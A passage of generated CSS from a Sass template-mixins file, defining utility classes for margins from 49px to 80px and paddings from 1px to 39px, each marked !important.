.margin-right-49 {
  margin-right: 49px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-50 {
  margin-top: 50px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-50 {
  margin-left: 50px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-50 {
  margin-bottom: 50px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-50 {
  margin-right: 50px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-51 {
  margin-top: 51px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-51 {
  margin-left: 51px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-51 {
  margin-bottom: 51px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-51 {
  margin-right: 51px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-52 {
  margin-top: 52px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-52 {
  margin-left: 52px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-52 {
  margin-bottom: 52px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-52 {
  margin-right: 52px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-53 {
  margin-top: 53px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-53 {
  margin-left: 53px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-53 {
  margin-bottom: 53px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-53 {
  margin-right: 53px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-54 {
  margin-top: 54px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-54 {
  margin-left: 54px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-54 {
  margin-bottom: 54px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-54 {
  margin-right: 54px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-55 {
  margin-top: 55px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-55 {
  margin-left: 55px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-55 {
  margin-bottom: 55px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-55 {
  margin-right: 55px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-56 {
  margin-top: 56px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-56 {
  margin-left: 56px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-56 {
  margin-bottom: 56px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-56 {
  margin-right: 56px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-57 {
  margin-top: 57px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-57 {
  margin-left: 57px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-57 {
  margin-bottom: 57px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-57 {
  margin-right: 57px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-58 {
  margin-top: 58px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-58 {
  margin-left: 58px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-58 {
  margin-bottom: 58px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-58 {
  margin-right: 58px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-59 {
  margin-top: 59px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-59 {
  margin-left: 59px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-59 {
  margin-bottom: 59px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-59 {
  margin-right: 59px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-60 {
  margin-top: 60px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-60 {
  margin-left: 60px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-60 {
  margin-bottom: 60px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-60 {
  margin-right: 60px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-61 {
  margin-top: 61px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-61 {
  margin-left: 61px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-61 {
  margin-bottom: 61px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-61 {
  margin-right: 61px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-62 {
  margin-top: 62px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-62 {
  margin-left: 62px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-62 {
  margin-bottom: 62px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-62 {
  margin-right: 62px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-63 {
  margin-top: 63px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-63 {
  margin-left: 63px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-63 {
  margin-bottom: 63px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-63 {
  margin-right: 63px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-64 {
  margin-top: 64px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-64 {
  margin-left: 64px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-64 {
  margin-bottom: 64px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-64 {
  margin-right: 64px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-65 {
  margin-top: 65px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-65 {
  margin-left: 65px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-65 {
  margin-bottom: 65px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-65 {
  margin-right: 65px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-66 {
  margin-top: 66px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-66 {
  margin-left: 66px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-66 {
  margin-bottom: 66px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-66 {
  margin-right: 66px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-67 {
  margin-top: 67px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-67 {
  margin-left: 67px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-67 {
  margin-bottom: 67px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-67 {
  margin-right: 67px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-68 {
  margin-top: 68px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-68 {
  margin-left: 68px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-68 {
  margin-bottom: 68px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-68 {
  margin-right: 68px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-69 {
  margin-top: 69px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-69 {
  margin-left: 69px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-69 {
  margin-bottom: 69px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-69 {
  margin-right: 69px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-70 {
  margin-top: 70px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-70 {
  margin-left: 70px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-70 {
  margin-bottom: 70px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-70 {
  margin-right: 70px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-71 {
  margin-top: 71px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-71 {
  margin-left: 71px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-71 {
  margin-bottom: 71px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-71 {
  margin-right: 71px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-72 {
  margin-top: 72px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-72 {
  margin-left: 72px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-72 {
  margin-bottom: 72px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-72 {
  margin-right: 72px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-73 {
  margin-top: 73px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-73 {
  margin-left: 73px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-73 {
  margin-bottom: 73px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-73 {
  margin-right: 73px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-74 {
  margin-top: 74px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-74 {
  margin-left: 74px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-74 {
  margin-bottom: 74px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-74 {
  margin-right: 74px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-75 {
  margin-top: 75px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-75 {
  margin-left: 75px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-75 {
  margin-bottom: 75px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-75 {
  margin-right: 75px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-76 {
  margin-top: 76px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-76 {
  margin-left: 76px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-76 {
  margin-bottom: 76px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-76 {
  margin-right: 76px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-77 {
  margin-top: 77px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-77 {
  margin-left: 77px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-77 {
  margin-bottom: 77px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-77 {
  margin-right: 77px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-78 {
  margin-top: 78px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-78 {
  margin-left: 78px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-78 {
  margin-bottom: 78px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-78 {
  margin-right: 78px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-79 {
  margin-top: 79px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-79 {
  margin-left: 79px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-79 {
  margin-bottom: 79px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-79 {
  margin-right: 79px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-80 {
  margin-top: 80px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-80 {
  margin-left: 80px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-80 {
  margin-bottom: 80px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-80 {
  margin-right: 80px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-1 {
  padding-top: 1px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-1 {
  padding-left: 1px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-1 {
  padding-bottom: 1px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-1 {
  padding-right: 1px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-2 {
  padding-top: 2px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-2 {
  padding-left: 2px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-2 {
  padding-bottom: 2px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-2 {
  padding-right: 2px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-3 {
  padding-top: 3px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-3 {
  padding-left: 3px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-3 {
  padding-bottom: 3px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-3 {
  padding-right: 3px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-4 {
  padding-top: 4px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-4 {
  padding-left: 4px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-4 {
  padding-bottom: 4px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-4 {
  padding-right: 4px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-5 {
  padding-top: 5px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-5 {
  padding-left: 5px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-5 {
  padding-bottom: 5px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-5 {
  padding-right: 5px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-6 {
  padding-top: 6px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-6 {
  padding-left: 6px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-6 {
  padding-bottom: 6px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-6 {
  padding-right: 6px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-7 {
  padding-top: 7px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-7 {
  padding-left: 7px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-7 {
  padding-bottom: 7px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-7 {
  padding-right: 7px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-8 {
  padding-top: 8px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-8 {
  padding-left: 8px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-8 {
  padding-bottom: 8px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-8 {
  padding-right: 8px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-9 {
  padding-top: 9px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-9 {
  padding-left: 9px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-9 {
  padding-bottom: 9px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-9 {
  padding-right: 9px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-10 {
  padding-top: 10px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-10 {
  padding-left: 10px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-10 {
  padding-bottom: 10px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-10 {
  padding-right: 10px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-11 {
  padding-top: 11px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-11 {
  padding-left: 11px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-11 {
  padding-bottom: 11px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-11 {
  padding-right: 11px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-12 {
  padding-top: 12px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-12 {
  padding-left: 12px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-12 {
  padding-bottom: 12px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-12 {
  padding-right: 12px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-13 {
  padding-top: 13px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-13 {
  padding-left: 13px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-13 {
  padding-bottom: 13px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-13 {
  padding-right: 13px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-14 {
  padding-top: 14px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-14 {
  padding-left: 14px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-14 {
  padding-bottom: 14px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-14 {
  padding-right: 14px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-15 {
  padding-top: 15px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-15 {
  padding-left: 15px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-15 {
  padding-bottom: 15px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-15 {
  padding-right: 15px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-16 {
  padding-top: 16px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-16 {
  padding-left: 16px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-16 {
  padding-bottom: 16px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-16 {
  padding-right: 16px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-17 {
  padding-top: 17px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-17 {
  padding-left: 17px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-17 {
  padding-bottom: 17px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-17 {
  padding-right: 17px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-18 {
  padding-top: 18px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-18 {
  padding-left: 18px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-18 {
  padding-bottom: 18px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-18 {
  padding-right: 18px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-19 {
  padding-top: 19px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-19 {
  padding-left: 19px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-19 {
  padding-bottom: 19px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-19 {
  padding-right: 19px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-20 {
  padding-top: 20px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-20 {
  padding-left: 20px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-20 {
  padding-bottom: 20px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-20 {
  padding-right: 20px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-21 {
  padding-top: 21px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-21 {
  padding-left: 21px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-21 {
  padding-bottom: 21px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-21 {
  padding-right: 21px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-22 {
  padding-top: 22px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-22 {
  padding-left: 22px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-22 {
  padding-bottom: 22px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-22 {
  padding-right: 22px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-23 {
  padding-top: 23px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-23 {
  padding-left: 23px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-23 {
  padding-bottom: 23px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-23 {
  padding-right: 23px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-24 {
  padding-top: 24px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-24 {
  padding-left: 24px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-24 {
  padding-bottom: 24px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-24 {
  padding-right: 24px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-25 {
  padding-top: 25px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-25 {
  padding-left: 25px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-25 {
  padding-bottom: 25px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-25 {
  padding-right: 25px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-26 {
  padding-top: 26px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-26 {
  padding-left: 26px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-26 {
  padding-bottom: 26px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-26 {
  padding-right: 26px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-27 {
  padding-top: 27px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-27 {
  padding-left: 27px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-27 {
  padding-bottom: 27px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-27 {
  padding-right: 27px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-28 {
  padding-top: 28px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-28 {
  padding-left: 28px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-28 {
  padding-bottom: 28px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-28 {
  padding-right: 28px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-29 {
  padding-top: 29px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-29 {
  padding-left: 29px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-29 {
  padding-bottom: 29px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-29 {
  padding-right: 29px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-30 {
  padding-top: 30px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-30 {
  padding-left: 30px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-30 {
  padding-bottom: 30px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-30 {
  padding-right: 30px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-31 {
  padding-top: 31px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-31 {
  padding-left: 31px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-31 {
  padding-bottom: 31px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-31 {
  padding-right: 31px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-32 {
  padding-top: 32px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-32 {
  padding-left: 32px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-32 {
  padding-bottom: 32px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-32 {
  padding-right: 32px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-33 {
  padding-top: 33px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-33 {
  padding-left: 33px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-33 {
  padding-bottom: 33px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-33 {
  padding-right: 33px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-34 {
  padding-top: 34px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-34 {
  padding-left: 34px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-34 {
  padding-bottom: 34px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-34 {
  padding-right: 34px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-35 {
  padding-top: 35px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-35 {
  padding-left: 35px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-35 {
  padding-bottom: 35px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-35 {
  padding-right: 35px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-36 {
  padding-top: 36px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-36 {
  padding-left: 36px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-36 {
  padding-bottom: 36px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-36 {
  padding-right: 36px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-37 {
  padding-top: 37px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-37 {
  padding-left: 37px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-37 {
  padding-bottom: 37px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-37 {
  padding-right: 37px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-38 {
  padding-top: 38px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-38 {
  padding-left: 38px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-38 {
  padding-bottom: 38px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-38 {
  padding-right: 38px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-39 {
  padding-top: 39px !important;
}

